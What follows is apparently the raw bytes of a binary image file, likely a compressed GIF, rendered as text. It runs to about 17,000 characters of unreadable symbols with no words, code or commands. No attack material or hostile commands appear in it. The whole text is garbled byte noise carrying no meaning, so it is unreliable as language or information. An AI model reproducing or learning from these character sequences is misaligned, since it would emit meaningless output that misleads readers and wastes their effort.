��Vvr�	�O��"�)���>���YUq%�*X+"V�I8+�A��!��V'!a�EH~r����+O�T�0N�R�e0�WB���4Cm����I�f`����Y܎�<</x�X�U�r<Y+�����V�G�R{�2rv��7#����Οg���4×�t�n(���P�����"Z�:����]��A�"��d$�b{�"s�g����v��/�D;Ị����G��l���<�+�"������Чm7{�5����v�BHcS��(.q�W>C �O�t�r~)"k�U�u�}�7�I�K{�G��L$����N ,�/x��>��F�b}��^z�V����c17k�mk�T���;��!�8� ��C��z�b<Es���q���@� G��c��;��;>I d��	�S������;���8Ɠ �0�싳3��2Aλ�.1�Ļ�K�����l�C�	�����{��< �Bü"t;$����,?1���;�o���;���؛�c^�<��2����RB�S��8)�����?��A���C��B	�B,��#���=A.P:/1�5\��K�E���CHl�������>d�'{2�M�"�����<����B=:K��#
�[>s����H�A�@�
��>�>A�<nEb�=Rܐ���#Ǣ��ê�zD�#<Y��j�ůӗ\���:/���o�ǁ >5<E�P.V��4�c��*tG�DسEl���N�F}��o4�J�C>4��{F컄d��P<�\�S�)2I����?2�H��;���'D0;�DH����c�<���Kv+C�D�̼�  !� � ,!   � �	H����*\Ȱ�Ç#J��A�Y"Q�ȱ�Ǐ C�	х@9rbi�� :$cʜI��͆qbqq�E�,���_%7�*]ʴiC,�P�1�`�@
��o�ӯ`ÊEc��&������J����P�ػx�΄Z(��S�*���UhVB���ǐ#T��"�������Z�I��*0��ӨSw.����Xs�IK��m�
�;P�����N|���w^^^�`,P���$�@��Z�r\��w��/��VN�Ek���J�m��W�m�Ѫ���n����0��򔭆�@���^[�eXi	�߃Ԛy@Uv�j��UPm����?�9�$�eʡE�	�N��c�m-XG������Q8�N��p�"
`�WmK$QFE ��V��(�W
X�?E^�_�\�Ur�e�\(���ܖDa�V��M)�M�D$_DbY�e�Y6�@���d��T�|
Ċ#�9�N�_	)]m-!�@mz����'��*ś�����Cg��Ah��]Vv4
�"��+Mf,�k��B4$]��0�u� *\��:����A�{�"�,R�,��%��cCpę�?�D��SdxV)�#�FB�o� "�A���@�+�G�8��_ct!���4�@���#]@����;��r!��ح���,�̑r���1�0/��iT�B �k&p�a���P���:�A��KP>17-��6����IQ�y�5_� ������t�Vdu�4�uA3��A>���w�s������gn�Aq��5c}�z�q���-���#���̬��oK��6���Ӣ׼7�X�<�AT��?�cs���v�wH{v#n������=:��ˮ.�T���?��n;ޑ;޻�Wz��o<�ʫK��^>�̓���>P�y�����c~s�n�=��Sn��v�����,�c����<�E�{l ��f��M�y�3���?�~��]�g:
Po�]
��A��f����$�B���	�����p}-X������͍ ��a�~�;�Or׋��x�󩏈qC`���:V�t`|��xB�QQ`n����9��t�� �zxC�ů;㮈hŪ�Ps�S_�W���O �����I̓|L���ADj���C��g��1�TFD��ܖ<�y�t�k_�z�H�����,U�x�Uz!�C�+���1/o����H�\�P�qK%m��\r��<�0��TRM�Q��.I�gF��4�t?���j�C��`Hԩ���k�1N��q�Rza1GI���4����#ܸGC|Ni�����gĄnSq�{�6shI$Р�J���������!!/�Q�)���l�Q�4M>Q��L�'K!]���j�d�Xˈ2�}:�_�h*�񥓒�#�8Y��J�� w$)QKDLs&P�Us�:�	�6n/{ȻC�aƩ�(}�[�ٷJA�N��k�T��/|IӬ��V��֔�1��D_1�
��� |Q�����s�`��F]r����@P�{�P�}T[�E�s�iXA�cW��)��9�!C�m�֥���]�%2�`��YA��3��!pLH�%�`!�Mob6��e�F6��<�	�������P�R�|���4V .�AT{O�6%���+(d��A���vѭ
�k^�"Q�%�{��.���?p��
Ŀ	�B@�,�x@��q�
<���Az�@����5�s<�$_��}q�i�@ GVH�	r�a ��G6�#< V�1w�����x!uh�@K�/�#��?�k���oA�|�:�V���!c�<��]^A����מY&� �����C���2A�\�._��W��@���lL��x���3���i�s,�$jN�A�`c��=�9��L�9�O�2�#�]_'���zH{�l�|�d~�Gr]>la |�1
r]Oy�P^�ǝ�|��S�n6���r�9�PViG$�1�	ri+�� �ޮ��M왰� (0��'��j+�=��5���������bx�Y�o�x�C��I��T���<A  �H�2�Mǘź�2���o�@v�@�T6Ҙ�ׁv�-	��QcT]�U�󔣬qv��_zA����&D3�)êbh��� (�
^Ĩod��r����i!bGHϹ�݆����A�S�p��}$��o^k L] `G�	<��~!F<A�,�9`�j��lo8G "�ȿ)" [�{ �Vq��{����a���� ���1��s���!�@�y�;���?R��Ƚ @��x��z��@�Q��E�i��� >,T���+��/H�o���/D�`q�~ԁ�p5�5w�g
�|Q}!�v7k7]�5fdF�3W��`+�m��u������ x�'�g	84dwP�A!����u���`aFw`9�3w=�g��#Xkx��P^Ђ���A�QzaFd�H,�A����n5�X-Ȃ�e��@cX(��aF�r>Ѐ�v��C#�,x�s8�4� �  5�Y�ׄ����񆆸���$�5h��]P|��}�(m�uS�u(XX� F6��zQ
4Pw���
n�  ]6��H艹P���Q��~X~�p�G}�s:'pɸ�(��7�(�]������ hoڨ�V7�T�w�h�(����8������x���p��7���@��Aǅc�e���T���x�,X�Q�	a6�h1��A~ń��y@�P{+Y�(e�`3��Ac4�V������ѐ�G`�g{Pv��f��X�WH�8,�r}Ȏ���G�5�]J�uh�Z�c���'	'^%�)W��Ef� vP� �����(��TɎ~i<�8(}Yk��;P�.�������(~}؎�ɐ�d���&}Qu`���a{�烜Ȃ�0��I~�K�!:}Ȑ�)mF�|T����P1������ٌ��*�9�i;�����SW���a���X����!�"�x���Pէ����؉x!|�ل85���i�� �A�.��1�
<�i�։yo����9��Нтt�1S�y���Y�Y�)��͘����	�DF�����ɟ;�q���� a�����?(DF
A�����F�3Z����x�!��â�8��`{�7���A�Uȑ��L����)�5`����;0�F�l�z�r��*�::5�x�;BY~�iu ��tّ�9�Hj{XZ��`�H,��@�i��z��6j�oJ�%
�� �Hw���)����`����z�����:���#p X��y ���i���i�U،�蔂��)����ej��ʙ
�������+Z��٠/) ����P�"���؊!�Ju�)���F� }�������49ꊡ�׭3�-謝��7���c�������%�a�Q:�j{�� �󩥕�k����)�9��>�)����4A�8��oU�,z��U&K�%ڮ�����
�*�]��1ᩐ����&+��X��*��J�H�3�:�5�-W�@�Xx�I+ª����JK TQ
���׮�z������wyKT�tz��`�Ja���c�0�Q������c�۷~�x��c�x��4+3ˮN��w@w�{F��t�P��
�KA�x��j�ڠ�j�3�j�P�p�	\e:�K���ڭ[�誰�5��Z{�+v7ۮ�j:����4F������4���қ�G+�����k�K~�ri_�ɭ�J���ɓA�-�4��;�D�j*���M���X�0->V
�[[9�;� �� *�b�&�%^���ۂ6[��[����u�}��p l�z6I�`*d��rf9��W����&#l�d 1|f'\��z6��\�g/�p�3]��-|h����s`G�7� I���^�l2�ʛ��ţ��QŰՂJ�<Y�v��r7;��chf<=���7VfNP+�gV�[?Y��	avhl�sB�[�L\��`^�ȏb�N0�}l^��+zl+,�|ɥ���qx��ɥ�v��Ȥ<0��ǩ,%��L­�(�����ĳ�ʲ�˻�ʼ,'��ˏ���\��|�Ȝ�ʼ����������<��\��|�؜�ڼ����������<��\��|��������������<��\��|������������� �=�]�}���
О���	�-� Ύ���Q�S�@�� �p����	�� 	��#�	�@�Q����� 	��
=->��!����(=E�.����	`4m������� �����Y��Am� 	��>�
I�#}�'��P�7M�r�s�PM�T�W����]��Y��_��p�a��k��o��n�pM�,]�	��v5��r���{]՞�נm����ˮ�f��C=#��"��3�Ҏ=ۗm�m��pP}ٙ�{mՠ}���ŭ��y�=�
���ʝ�L�ԭmԋ=ҍ��1�Ӓ�ۓmۖ�-׼-��ٞm��-�q�1إ݃������?=��ۮ�--۲M�Q� ��ԓ������ע]^���-����"�ڪM߰���]�,- N�O�ݼ��a����
���m���a�*��.�����������ߓ� ���t��>�M������j����3�䭝Ԋ����1��9��t-���"�}-E��'��?��@��)^�L��L��o�Բ���ߓMӺ�>>�\�碭�]����d~�K�n>ݳ=�N���ݭ��� ��z���C����G��f.�c��L.�l.�pِ]����-�=��@���
�Օ��a�⧝�.^ߠ^�n��o��N�M�v}���}�\�ٲN���U��a����A��ڊ�����~0M�� �~�!�VM���]�~m�Aڎ��@����@p ������q {�/��>=��
�P������p h��o�:������W��S���������Հ������`9@���.Xj�?�N@�Fo�$�� o_�NOڎ��/��ܨo?݆�����ۓNd��YMڗN���^��mo�4Or�n?�����1�	A`r	a9#?�Q>�:������M���Խx�����*��UM��M��.��A���q ������c�����/e���q�cF�]��?�$�=}���t�S��./P����a��N���m�j�kO�p_9(�p �o�u��`�A�a��xq�x�
�ӹO�M��x}���M į�� /6�{��б�$��0�%���🿊��E�cF�!i��E�dI��hA����-iQP�*�͋pn���e�>�K�ӡQ�I�.]���P
��Im�Ԣ?Mx�Z�ӡ�X��kt�Æ!���v�P��*�ݸ���&��j1��	Q�a�ի����h����Y����ň5o)�R�����J���r�I�Ŵ#�n�b�F�sm���r���x�c<� L�PX<�rd�<G��)��!�Z��0k�J]�����S�����ouB5y���z]���-��m<&�k��4��.�ZI���I;>(iZ6��+5 {'�-�lB�ӏ��F4���ȼ�,2�^< F?�j��ұ��k�S|ᴪjl)� Y����Ρ�~��;Z�(�T��P%���K�z:�=6��u2�� ������:`W~:��}�܏;������L\R��:r������-� і�9@BZ���)�"���9�/W���$�4�%�B�Ο��*F�`<`�y�Iԛ����L�A�!$�[2��M0���W�p
Y��:��U@�=<6[Je�u,�'���c)�ҜO��B�J�,6/cuq7���3��w���o9���Hur�Uw֑QVZS5uɃ�eN��"���,ڭ��N���`ߛX�rI
)�J'u�19\vڂ�s�y(�ٯ��{�;��έ�q���҃e!�2$�^C�k6�����8��c���I_x1�6�I�t����Q�8$�Y�j��ȅ:և .���1��T�� i����̍$��N�7� <�� �@�6��B�D�!)�)�jv�>��%�H�U�����={�L袈V�h�xI��>�KY�Ո��l�k��b�x��k7C���)d	+h�V}�T�2�=��Z�^8�O5��T�:�
���doS��P�0�9D1���"6���,������ l�
�tĶ��=K&���BU=�X�ىN$u��8t*4S ��7��)����n��}���N�$�
*	��k�Ir����L����� ݬY�N԰�Hq�;��aR8�pxb\ʌ�A��+~ע�.`�)'�A���
���-=J���LǕьS	^*���i�i�"��]��j�C"���ވ�.y	 ��E�2)������)R3g�XN�IU9�^�Y��u
�b[K�c�>�9Q���\a���DQ�d��3���e���eB86W��!��x©�}��(�S�����f��M׶gg�ĉ��	5��J��FtHc2?�n tj �R�ͦ��<8�J8��O~@�|��*�2GG��Ǐ���@vaK`(�=�\���#�z�����u?aU?��>r���@�H( �厠]�gT�5�ko[!^�x��4!��ه�؈�1{Ab[���md.3�C��wTA���Y!��Om'4�Rr�B�G�]��BBUr�t�;���L5�h[G���	�j�a��^��y|W��>ߪ�cZE�u}"	q���	q@��b��Y`R��So�MoJ�4��H�������P�C�Fĥ����E��V�y��O��i9C�ôM�x$�WW٪�ԡ t���8Ɵ�M�gtR]E%h��eQtY�t&�j()I����dmK4i뇴Z�@35�^DfӘ<()�T
D`b;���u�s�@�Ñ h8�?B���1�-�b�]i]_RZsb͡pkY҅�ՠ�E�{���ii�I��b*m����tEg�(r�"CU�S�Z�S�Uʢ���5hF��6�����9�Ur��w'7�)Ulf^�����`��aL쒢��A'T��m8f�)׿/�|��2�F���J�.�`�Ei�@15IتǑ�V$���v6 �X����	*�Ck]��&]�ff�����?�aQq
-i�eй��fg�H0�J��Q3$j���p���ǡ����yns��t�&݈�C�2Mg}��q��;��~'� �;Ω4�NS����xQ���MZ��\��M	8��(�+���5�ph�l��ى��tL�W�jB+W9)��Z��uL0���#s
{��4U�K�S����E~E��JN�J���I���U�-˝��>���[3p=�󛇤��q���D��>����7MA�bM{��.d�'�Y3��]�;u���G�ׅ�BZ��MZ�ݳh�}jEs0�����m����Țh��}%$잔r§��_gl�+Mv�þ�q�ۧ��	�r�����ydr^��"�ɿ��>�6�y�~Q����w8զv�mZ�p��F4�y�
�;)��A/o������W�~��=!�G�ګ��M�c���cR�P���@�3�:�K��c�oj��K3�p������>�i�M�=�����3���'s��?�x���:$�������kAK��ك��>�пlü��6�K&̰g���q��j��C�̬ĩ�컽�)���>����s�ȳ�J������:9��&!C��c��;K�?��*��˾M���ڼ+���;�=��@B�1$C#T@�CB5�&�?7d��Ӵ������ɜ�1�-���?�D�6D�=�[� C�@���骣����"��9�@BM�ň"B"Ա��9	T�k;'d��:$���
�)S�D[lF�D�{=؛F�{�l;M��ԘQ� 7�q��CZtFsl�@���[�D����S��L�޳'o���I�J\
<Gs !� � ,   , � �	H����*\Ȱ�Ç#J�Hb�<*�ȱ�Ǐ C�I2d�?�i*ɲ�˗0c�lH� ��6��!p��@�l�I��ѣHY�J�/�?:�H�Wf�@2�˚��ׯ`����S��>����A�a�ʝK7��Y�:�95ɿVWe�L�p\E��d�O�Ʃ+	%�հ�˘[b�7���{
�+�̨S���K^ό��:9P�ոs�N����$����� -�w+_n����
�W�i�س�6p�g9:��j�����Xi_Ͼ��Οe��0��߭�����d���t��)��7Yq����������BkOQxPk���b:Mz�!����! �g��6�g��4�8�	m���%!��@�P�;�r_}��!�UB6"Se("x:�RFu�7��9��?��H�DB�)��a�ё�@Zh����R�<�"�@)ܦ������2�Cgy���ta\�	V褨�A}ɂ�?���c���@n J驄�A�����T���E)&0I����J��
!w K��j�i���A>0{G��+mX�&+ERܱ�Ai4ۭ�����Ӗ;��^[�?�
���&��D�?���l���;�-����;�������2|��{���ׂ�n����m�_,�������|P��n�k��~L2A�f�/��~<���*�@9���Ml��(/����*�0Aϒ�3�@�����V�2��-�1��m��~�p���<��Dct�ؒ�t�fkM.�`��t�gۮ��*�M����!'�p�ۊ�t�hc-���Lp����҆�˸�{S�rB��,2��+mAK����S�,�A�{�m�1��m��:l1�����޾�-��F[���3���*O6�Ӷ��עK�쑿�m�
�>ﳫl<��.?�(_4�P��u��+�7����+���q�K�����˜�nG���/e����>'����t����gB�T��� V��y�o�{W�5���Q�R��U�elb�c��vf�hi,^`+��R8)�)�e�K������N��sչ��wC3��DW��u�f�aA���&M�e
�^�°�o��])�,��zl� m��.d��W��ؤl1v� e�ʫ{�zY����-+}�K��򇵾%M�w�##ū~�jm|��`��+^�g���,�4�!�f+���%�,^,��C^�J����ġ�x@ѵ�`ۖ?r5��S/��@��`J|��H�&$T�,���)ǀ�f���2	�J �Tȏ©�pk�f+#趵�Gg�:�ÛbzBX+������N�C
��,!�H�4({�A�#A!N`�@j4�Jq,��2�7 �4��K�b'����@��04"��A c(�0.�*��J�ЃH�Ȱ�z�a��`=�NR�#��f}@����!*p�C�N�d��Z]��j�T`=H6�q���lI�@ҁ�s U�+j��l���^�h6����v :�(g������5�(*��J5�] hP�
��V ��FY9�Z����5�_��'�U N��~�j��ᵩkz ۴n���(�G�j�
�� =�le��:A *0k"�0�`��� ��(���-m6�Q��U�a+iw�_������GrC�R�,�0�e}c���h�Y�a�r��+�llI�R�<x�Dz����t����h�Q��5�Ǉ�!���	>�2PV�'����(D��q]�����pB�j�X9�0�B���pa"�'����'#�� �g;����nTp^�A 
��B��Ђ�äN~��cB��x!�nb[��*�!��H*$<�e�y�0��4r��X�U�1 *r�i���	q)F	���a v��� ���(=`�B�laRs��eHq"
�� �h�~����B*0�w.*D����e��r�(��@鴩=�D�6��4� PȒ���[$��BD<�rU��sDj�ԃp� �ק��Q7�Ÿ�i_Rn��{ ����@2_#��H�q���TX� _@(
�C$��#�pH6B��b����I5�s��B��o�[B�4� G���i�7�"��E{� �d=�M��?p�u��B���@� �D�����ێ*	h@ �Ѐ��j�7�s��� i�?4��ws}��@�!�v�7I�WBB��i�`ћ���GA ��G�G�v����������(X��Q��k�{�� ���_�|���g�z P+��l�(m���&|�;���O��J�����_��?~��l�w>��"�����>B�_6��9/�~
apKW~��f}Q�H)q������!���V�O!8�{S;��1	����1�ZÀL��+�Kl��0x�4��`�W��qH�H1p<H#���4|CX#,��I�$���M��d�Q"�#d��U��C.K���QF�v^��`h��>'�g�I�F7f؆u1?��ZH��HbHFl���Q�bȂy��aG�c}����1��炋h��(�Q������x���8_ȉ��=T3��tA;h����:4��X����F~����u�w���sn�N�7��8�(oNsP}ø����lˈN�n��$ѸY2k\�&w���I0Q͕�捗�pQ!�h��QUNE�莅qr�H�]� I����Xb刏q��E�|"�q����Wi�f����H���g�8�F��
�uu�9�i��`AqQu^���GQ���}�g0��Q6��79�R|��=&9�s���u�F9�:�^����PI�S9BY�]q�X��\ٕ^��`�b9�dY�fy�h��j��lٖn��p�r9�tY�vy�x��z��|ٗ~�����9��Y��y��������٘������9��Y��y����0Z��2���0
�����	 �0������0
������I���y�����Źћ�)	`����i�9�	�tH �Y�@��
�)������ɚ�i��Y��ɜ	`Ϲ��Y� �	�P���������� ����P��0�۩��Р���䙞�i���	Оj����`�Q���!*���Y�'��I���	���y��ɠ���ٚ�P�1��Y���Q�*�"z�1�#�����y�@!����
*��	�4z�ڥ;ڠ���i��ɡڡ����٦G�%��mH�Y�2J�۩����7���ɛʜ�	��	�y���y�m�z�HJ�rڤ)
������R�+*}xڝx
�z�^��c���I�	�*�	pCjnꦑ��Lj�:Q*�Z|�j��I�\J�|J��ښ�ʜș��I����ɨϺ��ڟ&J��JQ�����@3z�u������*��ٛ�:�������������:�N�׊�q��گ�:5��r1�u
�y��|��_���	�Ɋ��*�@Z�I:��:��J���������'�T����ʛ`
�c���	��j��J���;���J��Z����z�g��qA�B�(k�F���i�I+���Ej� �ѦJzNڤ9�������7@���U����E���ٜ����ʮ1�FZ��Y������ʳ]�8_�C;�	�EK�Z��z��Z��� ���o�"
t��(�����R��:�v�����p �x~P�a���:����/ ��I����!��4k��y�����7������� ���Q��K }+�P���h����\��M����
�[��p��	�	p��R���+ ����Lj���������\M�{�A�L�y�����pt�l&�a�"�
h�j�u0ڝ�����K�3����@��;j������[�W���������$<���������ҋ@�WR�vh���k4�
��`������*�䊶 �
*�dl��ʨ���q���[l���AJ��/�����|l���P������3��1�
Y��-��K�!�7����̾A/��M����5\�����X��w+����J���q��H��~������E�����N���_0�����[Ș,��ڌ�~ �1���	��lp��>̵�{�{������|�P�!��ǥ�|�����
��
���|�j ��N�t�ͪ�m��;���������˅�&v ||������L7��y �)\#�������,ό��·�T;γ
��|�@,����C�@�H��~�)�`�J��q�����Q�j�
(��1�N<�4����2��$K�NL��
��9m��*�"��F����J������� ��/̨��{�@�N�K��Llb��	�=a��L��d�f��el��ɠ�KM���������[���\�<�q �\�Bͯ���| Q,�lh���P؎��L���L"}՗=���
��L������k}���� �k������@j��]�?�����@�ܽ�m�/��;����U�M�7��٣�$p�X�
�@�JƠ����<�����m�����6��1ߕ��|���a���VV���k0����0����5������j������-�����At���Ƭ���q��=�1�X�F^ �ڎ��d���N.�m̌�]��9��ͤC��w��&�����λ�&]�������6���`��С�����I�
���K�<��I������E
�m,����u����|����
|0ُ�@�� S���������d<܀^!� �G��������Χ��X\^�~�^��:�w[����*��wx*]���C���N{���L ���~L���
N���X��㙿j ��k>����Ln��-����u����/��z�䞯@챺0�A.�{�R���M�.��^�������&���7����,��<ޛ~��@��Р~@��2+����뗫����8��X����Q�쾇��?�n��h_�z�����k��'\�R��*<�� ����*m��=۰��_�y^�[�ׅ�Q|ٿN��Սlh.�ǹ������?_�Rohn�y����d-����ɿ��+��;k˘��1�A���N�6nқ�F������`���������
}�T^�?���������O�3�O�m#��������~�k�n�kϱʻ^�"/��?v-�"��5.���(�#���

.��!UA{N�X��E�5^X��?W׉���_���\�[���CP�Ts cɘ��eH!A/`��k��]�v��UR`R��h��U�Vժi��HQ�Z�N���؟#.܀1-��M���.-ݮy���P�ŏ U�t�hx��ǫ1/y���i�$J��P��Ia�΢P�%]��]N)L-���U��	f�j�)�W�g��&��C`�rn8p��ӟ�!
�)��s��	�x��t� שt�����ԤBȋ׾&	�{���g���J��R�PUc��"-�zǹڪH7��"��� 7�z�ɽ���#�X�.���ÍF
�w@���TI����&Wۧ�����3�j?��/) S[h5�f[ȵ �"P,&��h
�`�@;4�2��PG�"�#
:qL2'�L�	SL�u����p��%�Ϋl�� ,)?�K�>Ҡ:��![��*���������>�p!5,x����2"�HT�h�LR�l�Q�,$W:�"y�<���rz5��Tyo'���2��B�?��3r6�h;�'�h�=(��=���),Hh[ۺR��, .#>zЩR���0���G����v���4o����R�> LE�DrPc��6e	btL��1%T�&��PQKJ./�R]��jB߅Ra��m�1�{�/[a�"� =�(]�t���.#t����>��ت�"�>�W-�l(Ղ����F�Zyf�.�uj��{�;/`������/P�~L������P�%$̉���ӌ�+)i��%\Sh�4h�g�U��a��UQ.,�T(0d�:��V
k��3{AW��yl
xXAݙП�͛!'=�k� ��S��e�	���[Ǜ'h0wX)��YuI%�]���:9w��}v�G����L'�>㕴�ُ]v�Z�[6d3b>�w�N�r�����y�Ӛ�(�&�1�ees�>�W>��$Lhq���P�C�&����)�v��� 8@�0k�ˎY�>fVi�y>c��o�<F|�U��'H?"���&�N�-
�����8q��
����pU/�^��Ʋ��B���A#A�lPm�� �»EeQ&��4����b��B@�0$�[`�x1��9P|g�!�Ǿ��fs��v�$ZD�	�YFE?�2�#2 �\8=/��{,���h�	F� T�wab�Lg��Y&1�I�@Ae�OEyL,V����a3�H����fL ,A��n7����K_ֱ7fK��+y�� )�L�y���d�g)A����f$���]	IL�_'�iBs�q,�,&;ڸRn1��T�9�3N�ǀ%}�M����G2RÉ�`"o��|hK	O��3����eKjVS}���6���&E��Ӌ:ZN��Q�'tiS���M�Δ�!ǇQ����;�':,�b����'��&�1�Luj[�H�J�����zddS�1��L@?}*�]B�?&%k^���%��ne�^����Ĉ��L$�GMFџ!b�z���j���HZ�	�Ʀ�/qe��i/�zNF�,�pZ^ER�"�'8��L�F�v�o�x�ŪV�q'd�����t�m�
ɡ�24����vR�&A2�'��\�^$�)�b�([�&|��>3��@q7~���wC���Le�	MkyA)EԦ�T !� � ,   , � �	H����*\Ȱ�Ç#J�H�!�������� C�I��ɓ(Eb'��`!�H��l�A���ϟ@�
5�i�&dbQ�O������A�fA2�ʵ�ׯ$����%A�:�EJb��?�oe��K��ݠ	�����%����v����+^�ЅB�L�=Mkj`��p��
g4r�M���K]�%����j�0M���eV�f.ͻ�	*Z�ڬI������n��~K�����׭�ݎ�a_؊D��]��*�����z���b�`s��uT������ڡ�݀�8֝A�����)PF<:���a��g�_�7�?Le�ak���|I(R&�S�aeV	�0ƈ�pb1ӆ4�Y���@Eܷ��=Ǣ�H&9Q{���&�(;I��������Z(������2E�S��h�@ک&Pp!0&�.��X ������})�o�T�@C0�^p��AX�җ�UJX�	:���vRd���?I$q�/���pp�zl��X���F4KYNm$PM���Ze5������顇
��HL���YT�B�Xņ@�$��Ȇ�[
�+�"*�+MSr��M��!+�}�-An��Oy��/�Ȥ���a�?�J��MZq���h(�p���@]���bsT4�,�aJ�DA<�c�����ˌ�A�!!`��@0��{����*wL����l4WR�!�@4?4HA^�l�	&\uн��@���?��d���@I/Q������܄�C�@_H A�U�]��"�M�K+m���}����C�A^wP��&)���J#��A3�>�~�I��� �mP�������xӎ���?N:Ӡ��?��/����.���^�@���l�n��in��R���=λ�7M���S_�������$͈C~���3:���������e� ڣ�c����Np�c[n'��|�w�{��7ѡ�}�[�	>	�!|T��=����+`C���.�pKC���ֹ�1����]�����=�x6����&;�$�f�\߷���u�k�� ��.�͉�k�� GC�Aop�#� c�zQ��+����8(:��� ���BFO~٫�@��F��a�"Y�:���zPd���������!		r�"��m�˞}��yP��&Y�'�P~�kӜ7:Z��We7����k���%'CG�5$�ϛ"��E@s���^�p@Z�Ώ����KȅA]{&�:�@��Pmj�`�ܶ�32s����Y��ݏ�$4�
���;�Q�+����`z��iC�
hMωn���(�&Awb�2(�C�S��#3�'IQ &ȨFˆ����;|�� ����ъ�K��(�I`�e��NH΅�w���CIYR��S�@=Z+�H�5��	���HJO��Q-���Aו�������龰b�{DM(H����%��x�)H��VA����<�Y	X�)$xWl*E
��nJm� �U񸿚�q�`Z��1@�!_ �cE�ő���r�?
D��F˩��R��3�
�B���ɚ*�+�rꡚ�-��9�tm�i,q+�+�T\#v���C�9L�^�!!ϲn�fV�u��Y�x�p-�䧸�5H8�˩
,�
)�?���� )�
b��#	�fCz�K�wS�����@C ƀFD,� �~#H��^;!�DB��*Y@P�#T�>��@ L��x�
��'���Y0s<��H�icA�x �rV0�#t��f�G���
Y��>i�@��.c(�1����r�f����^�@-���FNر�<d6�Y�hf��Li��	=x�̠R������'4�>=+�qz�� Z �F4�}�@f�@2���`��C
!`�|�t~5z2������3�r�ù�B6��;<��'AŜ�� H[:�8\]��=.ț5�qg�yNI>�G�ݼ����gF���?��?�-�X�� �I6��	{W����|=�#|.d�P��mng���>�����b���;8����|r�@�����f������ ���id8������j���(���"GжBZΐ/ �)�������^����v�#��i3��.��ʘz����]�%�	���	M�l���T?H-����1��S����izA�^��Ȯ�
� ��� @�
>z�� ��;Dzq�d�s���{���!�<��������I��v�3�'��<�Bh��W?"�/>PV-�/���s�����}�(� ��x˅�Z�?%���}A�tX�W'!~��g��s�7��'�@�
psw�:aǀ(����n �)��s'7�crHd�$~����7�P^��.�yAh��1w�WrD��%�(�7���C8�E8�T�� @���|R(T���7���[�/X@�p c�*�j���C{�@}#�A|�( U8� �S�oQ
w�S��AuSW~�f�G|Tx�� �!J�5�}�8>Ȃl��'����:H�]@�	1>�����86��t#�Z���耦�2���L8�����x=��}�X&gq"��]��؈N���}CW��X��o� >8��H|sȅ�[c��8�"�a��ao(m�a�uar&w`�h�u��a?���7�Xc ��'�{CW������w�`� Ű5`�h^��<8u�����F��ɷ�! 6�|UG���P��Z��9Y��{�X�t��$)�D)Āz�(�l�5�EƔ7���W�!�UI���Z%WpBi�Fi�R��uf�a�`b1I;��z\�� �w��cw��_��69�Q��� �;�yF�k�ZxdCi�9�	���ƀaѐ�h��x�畬y����)�є��8�����R\ٛA�������h)hi�i�m��W�n�	w%�	�QK)���ٝ��肇HIX��A`�֘�Yb�9������	�^h�ǴZ��]	q���
Q4��Š�PmX�!~�0�q��SC�9�5������y�z����Ȍ(�]���I��i�P�?���)�4��:�Oyd�8��(#��q@�5vSZ��Y��Д�	�A�&f���ဢx����uM8z�*z�Bz�P�:�L��������I����٢FF�	xĹ���2I��$:��(�R��&�L9.ʝHJtH�SY��p�]!�lڊ�ם�I��'u&��s(nħ<��i����Ā�Z�
��I:�\�w��꫹�>��ƙ��N�Z��|�
��j��`'!D��O,�u�J��$A�uqRs��~ʣ|i��|��J嘖&�E|�O�'�+���Z�3
�я����ʮ�Z����ǪŪ���n$D���_����Z�ʪ�(��z�(����պ��Ǳ����/��'�������A�	�8���
�2{���ȭh���GL��	�̺�=���I�����������GF�Ϛ~<�s!�+[tK����^HN{�h�V�	��w����L	�a��T�?Z����
���s��tX��b)����ȶ\��[��G�M��Y�-��"�;��ٮ&�-z��p� ��ۖ^���w�w�Z+m[���z2�}����U�vkc�'��Z�
�y��9��4@�G��|� �N���C��;�"$�e�0\߷��iΫ�Yx���lq* 1؍�*�k�^˷�H���Ov�֍�{�j�1�u2F3��{dA���O�u�@��K����K�FS.Vf �)��k4�aa�ۍⷪ�Cx*찯�ȁTV*���X��k���*�~��&�-8<l�� ;�S]J, ������N�"�ǀl4<�	�nL�Ü���b`<!B�Ɯ��N�a�it.^\e�%y���R(*��+���h���iq��0�c��u�Np�(��Rɍ,`3�ɃBɞ|4�ʯrɤ.s|ʪ�ʬ�ʮ�ʰ˲<˴\˶|˸�˺�˼�˾�����<��\��|�Ȝ�ʼ����������<��\��|�؜�ڼ����������<��\��|�����������R�-1
�P4���	�����l,!з�y�
#�0��� �-������ 	����������!��� 	 �)��$�� � ���4����ӧ���	���
?=���!�F]�6=8M���Ԇ���Q=��R�V�Y-Ym�[��t��1��Юp�=��`�k�nM�k����M� 	`w�O��qTM�\m_�����lL�g]֌M-ђmԼPټ��t��3��4��J�כ=�����`]������MǏ��hM�M]�m=���2}����v��L��1ջت��X������ӱ����q-�q=Җ����7����԰@��]�R-Հ�ܩ���M�}خ����ܵ���-����}�+��t���]�x�M����]����څ�حM���Z�C-����}۔m��,�!�����8��K��=��=����ޘнA��~�ӓ�ە�������y�����'Nަ]���+���ܮ�I���!�m�~�k]��Mҗ����Nm#n�]����I��߇��nC�]�t^�A�4nᏭ��]�,�pM�=�y��f.�E�N�_��X��m���� �o���}�v��]ۓ���ᗽ�~�".�� ^�A�)�ޅ����䅄�t~�A߳��Z��)-ټ���m�%��0m�gn�]�ރ}��q>B����D}�ԍ�[��Z�מ�ݪ���m�ɮ�l���>��N�R��@��
q Azn��n�R.��,M �� �������.�����Ϟ�����A�{�A�O{0�/!�^�A�H�
�P��qp����p ���jp !^��5��ĝ �m(��ʭ���������D���@���@gtV�1��S��
 w�!�_��,��=�l��7�Z5�خ��w����m�0�D?/�}�'~�hn�l��O��M���
� � ��j``o�o� r
�����9��]a��.�
//�'5����"��M�7X��>��L��j��P���-�q ����������)?�U������@ٿ{_�T��p�1O�
����M�O7���_���{��A���9`(�����(ֿ�%6��OWE�56�Eˢ.�n������6xTIk�;
#SΤ0�_L�9g~��ӧM^������S��O��&�x��ׄ)S��d�j2S�?y~�SxP��&|
˭Ĉ�*ʝ+$I��=�ԁ_�:iQPsT`M�I"V,p�M��OJ�aP�FE�*��S����Z�1膅�TC!�؃f4��a�[�#F��+c]���{�X`�8���r��=?lй���Si���Bj�}gw�\^ Q��J��J��u`���~�a
�c�>�ֶ��t�K.�2ҩ���p`��{:�h��(@A��(tɥ�j��Rb�5PAa5��*q#�ԛ,��\ԩÛ�'
��h$�\����|����^�'6���ꫮ �(��@��"�
